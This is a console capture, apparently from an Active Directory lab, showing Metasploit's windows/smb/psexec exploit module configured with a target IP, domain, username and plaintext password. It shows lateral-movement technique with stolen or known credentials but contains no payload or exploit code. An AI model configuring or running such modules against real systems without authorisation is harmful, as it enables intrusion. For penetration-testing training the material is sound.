 msf6 exploit(windows/smb/psexec) > options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
RHOSTS 10.0.0.35 yes The target host(s), see https://docs.metasploit.com/docs/
using-metasploit/basics/using-metasploit.html
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to be used on target for pretty listi
ng
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SMBDomain MARVEL.local no The Windows domain to use for authentication
SMBPass Password1 no The password for the specified username
SMBSHARE no The share to connect to, can be an admin share (ADMIN$,C$
,...) or a normal read/write folder share
SMBUser fcastle no The username to authenticate as